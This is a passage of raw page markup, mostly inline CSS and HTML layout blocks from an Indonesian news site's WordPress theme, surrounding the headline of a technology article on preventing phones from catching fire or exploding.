                .td_uid_50_69726b6add02a_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_50_69726b6add02a_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_50_69726b6add02a_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_50_69726b6add02a_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_50_69726b6add02a_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69726b6add02a_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_50_69726b6add02a_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_50_69726b6add02a_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_50_69726b6add02a_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_50_69726b6add02a_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_50_69726b6add02a_rand .td-image-container,
				.ie11 .td_uid_50_69726b6add02a_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_50_69726b6add02a_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_50_69726b6add02a_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_50_69726b6add02a_rand .td-module-meta-info,
				.ie11 .td_uid_50_69726b6add02a_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_50_69726b6add02a_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_50_69726b6add02a_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_50_69726b6add02a_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_50_69726b6add02a_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_50_69726b6add02a_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_50_69726b6add02a_rand .td-post-category {
					display: none;
				}
				
				.td_uid_50_69726b6add02a_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_50_69726b6add02a_rand .td-read-more {
					display: none;
				}
				
				.td_uid_50_69726b6add02a_rand .td-author-date {
					display: none;
				}
				
				.td_uid_50_69726b6add02a_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_50_69726b6add02a_rand .td-post-date,
				.td_uid_50_69726b6add02a_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_50_69726b6add02a_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_50_69726b6add02a_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_50_69726b6add02a_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_50_69726b6add02a_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_50_69726b6add02a_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_50_69726b6add02a_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_50_69726b6add02a_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_50_69726b6add02a_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_50_69726b6add02a_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_50_69726b6add02a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69726b6add02a_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_69726b6add02a_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_50_69726b6add02a_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69726b6add02a_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_69726b6add02a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_69726b6add02a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_69726b6add02a_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_51_69726b6ae0c73_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_69726b6ae0c73" >
<style>

/* inline tdc_css att */

.td_uid_51_69726b6ae0c73_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_51_69726b6ae0c73_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_52_69726b6ae1181 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-twitter,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-linkedin,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-pinterest,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-blogger,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_52_69726b6ae1181 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_52_69726b6ae1181 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_52_69726b6ae1181 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_52_69726b6ae1181 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_52_69726b6ae1181 .tdm-social-item i,
				.tds-team-member2 .td_uid_52_69726b6ae1181.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_52_69726b6ae1181 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_52_69726b6ae1181.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_52_69726b6ae1181 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_52_69726b6ae1181 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_52_69726b6ae1181 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-twitter,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-linkedin,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-pinterest,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-blogger,
				.td_uid_52_69726b6ae1181 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_52_69726b6ae1181 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_52_69726b6ae1181 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_52_69726b6ae1181"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="9478" data-autoload-type="same_cat_next" data-autoload-count="4" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-6507"
                    class="post-6507 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://tebet9.com/teknologi/2022/03/tips-cegah-ponsel-terbakar-hingga-meledak-wajib-tahu/"                     data-post-edit-url=""                     data-post-title="Tips Cegah Ponsel Terbakar Hingga Meledak, Wajib Tahu !"                >
                    <div id="td_uid_19_69726b6ae716f" class="tdc-zone"><div class="tdc_zone td_uid_53_69726b6ae7177_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_53_69726b6ae7177_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_69726b6ae73a5" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_54_69726b6ae73a9_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_54_69726b6ae73a9_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_55_69726b6ae75aa_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_55_69726b6ae75aa_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image td_uid_56_69726b6ae788f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_69726b6ae788f" >
<style>

/* inline tdc_css att */

.td_uid_56_69726b6ae788f_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_56_69726b6ae788f_rand{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
                        background: url('https://tebet9.com/wp-content/uploads/2022/03/pexels-athena-2825352-1068x712.jpg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
					    background-position: center 60%;
                    }
                    
                    
                    .td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
                        padding-bottom: 460px;
                    }
                    
                    
                    .td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
                        background-attachment: scroll;
                    }
                    
                    .td_uid_56_69726b6ae788f_rand:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: -webkit-linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));background: linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));
                    }
                    
                    
					.td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
						filter:       blur(3px);
					}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
                        padding-bottom: 400px;
                    }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
                        padding-bottom: 300px;
                    }
}

/* phone */
@media (max-width: 767px){
.td_uid_56_69726b6ae788f_rand .tdb-featured-image-bg {
                        padding-bottom: 160px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="td_uid_22_69726b6ae7f5d" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_57_69726b6ae7f61_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_57_69726b6ae7f61_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_57_69726b6ae7f61_rand{
margin-bottom:40px !important;
}

.td_uid_57_69726b6ae7f61_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_57_69726b6ae7f61_rand{
margin-right:10px !important;
margin-bottom:30px !important;
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_57_69726b6ae7f61_rand{
margin-right:10px !important;
margin-bottom:40px !important;
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_57_69726b6ae7f61_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column td_uid_58_69726b6ae81b2_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_58_69726b6ae81b2_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_59_69726b6ae82fd_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_59_69726b6ae82fd_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
                
                .td_uid_59_69726b6ae82fd_rand {
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }
/* inline tdc_css att */

.td_uid_59_69726b6ae82fd_rand{
padding-bottom:360px !important;
justify-content:center !important;
text-align:center !important;
}

.td_uid_59_69726b6ae82fd_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_59_69726b6ae82fd_rand{
padding-bottom:300px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_59_69726b6ae82fd_rand{
padding-bottom:380px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_59_69726b6ae82fd_rand{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner td_uid_60_69726b6ae84c2_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_60_69726b6ae84c2_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories td_uid_61_69726b6ae87eb_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_61_69726b6ae87eb" >
<style>

/* inline tdc_css att */

.td_uid_61_69726b6ae87eb_rand{
margin-bottom:24px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_61_69726b6ae87eb_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_61_69726b6ae87eb_rand{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_61_69726b6ae87eb_rand{
margin-bottom:14px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_61_69726b6ae87eb_rand{
margin-bottom:15px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					padding: 10px 25px ;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					margin: 0 5px;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-cat-bg {
					border-width: 0px;
				}
				
				.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					color: #ffffff !important;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-cat-bg {
					background-color: rgba(0,0,0,0.5) !important;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-cat-bg:before {
					background-color: #ff4033;
				}
				
				.td_uid_61_69726b6ae87eb_rand .tdb-entry-category:hover {
					color: #ffffff !important;
				}
				
				.td_uid_61_69726b6ae87eb_rand .tdb-cat-bg {
					border-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_61_69726b6ae87eb_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-cat-text {
					margin-right: 20px;
				}
				
				.td-theme-wrap .td_uid_61_69726b6ae87eb_rand {
					text-align: left;
				}
				
				.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_61_69726b6ae87eb_rand .tdb-cat-text {
					font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					margin: 0 3px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					padding: 8px 20px ;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					margin: 0 2px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					padding: 6px 18px ;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					margin: 0 1px;
				}
                
				.td_uid_61_69726b6ae87eb_rand .tdb-entry-category {
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tebet9.com/kanal/teknologi/" ><span class="tdb-cat-bg" style="background-color:#dd3333; border-color:#dd3333;"></span>Teknologi</a></div></div><div class="td_block_wrap tdb_title td_uid_62_69726b6ae923a_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_69726b6ae923a" >
<style>

/* inline tdc_css att */

.td_uid_62_69726b6ae923a_rand{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:60% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_62_69726b6ae923a_rand{
width:90% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_62_69726b6ae923a_rand{
width:90% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_62_69726b6ae923a_rand{
width:80% !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_62_69726b6ae923a_rand .tdb-title-text {
					color: #ffffff;
				}
				
				.td_uid_62_69726b6ae923a_rand .tdb-title-line:after  {
					height: 0px;
				}
				
				.td_uid_62_69726b6ae923a_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_62_69726b6ae923a_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_62_69726b6ae923a_rand {
					text-align: center;
				}
				.td_uid_62_69726b6ae923a_rand .tdb-first-letter {
					left: 0;
					right: 0;
				}
				.td_uid_62_69726b6ae923a_rand .tdb-title-line {
					margin-left: auto;
					margin-right: auto;
				}
				
				.td_uid_62_69726b6ae923a_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_62_69726b6ae923a_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_62_69726b6ae923a_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_62_69726b6ae923a_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Tips Cegah Ponsel Terbakar Hingga Meledak, Wajib Tahu !</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image td_uid_63_69726b6ae997e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_69726b6ae997e" >
<style>

/* inline tdc_css att */

.td_uid_63_69726b6ae997e_rand{
margin-top:-300px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_63_69726b6ae997e_rand{
margin-top:-230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_63_69726b6ae997e_rand{
margin-top:-140px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_63_69726b6ae997e_rand .tdb-featured-image-bg {
                        background: url('https://tebet9.com/wp-content/uploads/2022/03/pexels-athena-2825352.jpg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_63_69726b6ae997e_rand .tdb-featured-image-bg {
					    background-position: center 40%;
                    }
                    
                    
                    .td_uid_63_69726b6ae997e_rand .tdb-featured-image-bg {
                        padding-bottom: 800px;
                    }
                    
                    
                    .td_uid_63_69726b6ae997e_rand .tdb-featured-image-bg {
                        background-attachment: scroll;
                    }
                    
                    .td_uid_63_69726b6ae997e_rand:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));
                    }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_63_69726b6ae997e_rand .tdb-featured-image-bg {
                        padding-bottom: 600px;
                    }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_63_69726b6ae997e_rand .tdb-featured-image-bg {
                        padding-bottom: 460px;
                    }
}

/* phone */
@media (max-width: 767px){
.td_uid_63_69726b6ae997e_rand .tdb-featured-image-bg {
                        padding-bottom: 260px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner td_uid_64_69726b6ae9dfd_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_64_69726b6ae9dfd_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
                
                .td_uid_64_69726b6ae9dfd_rand {
                    top: auto;
                    bottom: 0;
                }

/* phone */
@media (max-width: 767px){
.td_uid_64_69726b6ae9dfd_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.td_uid_64_69726b6ae9dfd_rand{
padding-right:40px !important;
padding-left:40px !important;
}

.td_uid_64_69726b6ae9dfd_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_64_69726b6ae9dfd_rand{
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_64_69726b6ae9dfd_rand{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner td_uid_65_69726b6ae9ff2_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_65_69726b6ae9ff2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_65_69726b6ae9ff2_rand{
position:relative;
}
}

</style>
<div class="td_uid_27_69726b6ae9fee_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_27_69726b6ae9fee_rand_style{
background-color:rgba(34,34,34,0.85) !important;
}
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related td_uid_66_69726b6aea83f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="td_uid_66_69726b6aea83f" >
<style>

/* inline tdc_css att */

.td_uid_66_69726b6aea83f_rand{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_66_69726b6aea83f_rand{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_66_69726b6aea83f_rand{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_66_69726b6aea83f_rand .entry-thumb {
					background-position: center 50%;
				}
				
                .td_uid_66_69726b6aea83f_rand .td-image-container {
                	display: none;
                }
                .td_uid_66_69726b6aea83f_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					width: 25%;
					float: left;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_66_69726b6aea83f_rand .tdb-block-inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_69726b6aea83f_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-post-date,
				.td_uid_66_69726b6aea83f_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_66_69726b6aea83f_rand .td-module-comments {
					display: none;
				}
				
